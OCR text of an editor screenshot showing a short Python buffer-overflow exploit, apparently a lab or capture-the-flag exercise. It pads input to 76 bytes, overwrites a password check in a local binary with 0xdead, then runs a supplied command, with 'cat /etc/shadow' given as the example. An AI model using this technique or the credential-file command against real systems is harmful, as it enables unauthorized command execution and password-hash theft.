 GNU nano 8.2 exploit.py
#!/usr/bin/env python3
import subprocess
import sys
offset = 76
junk = b"A" * 76
password = b"\xad\xde"
payload = junk + password
def get_command():
    if len(sys.argv) == 2:
        return sys.argv[1]
    else:
        print("\n[!] Debes de pasar como argumento el comando que deseas ejecutar. Ej: python3 exploit_bof.py \"cat /etc/shadow\"\n")
        sys.exit(1)
def main(command):
    proceso = subprocess.Popen(
        ['./command_exec'],
        stdin=subprocess.PIPE,
        stdout=subprocess.PIPE,
        stderr=subprocess.PIPE,
    )
    proceso.stdin.write(payload + b"\n")
    proceso.stdin.flush()
    print(proceso.stdout.readline().decode())
    proceso.stdin.write(command.encode() + b"\n")
    proceso.stdin.flush()
    print(proceso.stdout.read().decode())
if __name__ == '__main__':
    command = get_command()
    main(command)